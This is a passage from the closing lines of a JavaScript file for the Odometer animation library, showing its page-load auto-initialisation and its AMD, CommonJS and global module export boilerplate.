            return _old != null ? _old.apply(this, arguments) : void 0;
        };
    } else {
        document.addEventListener('DOMContentLoaded', function () {
            if (Odometer.options.auto !== false) {
                return Odometer.init();
            }
        }, false);
    }

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], function () {
            return Odometer;
        });
    } else if (typeof exports !== "undefined" && exports !== null) {
        module.exports = Odometer;
    } else {
        window.Odometer = Odometer;
    }

}).call(this);
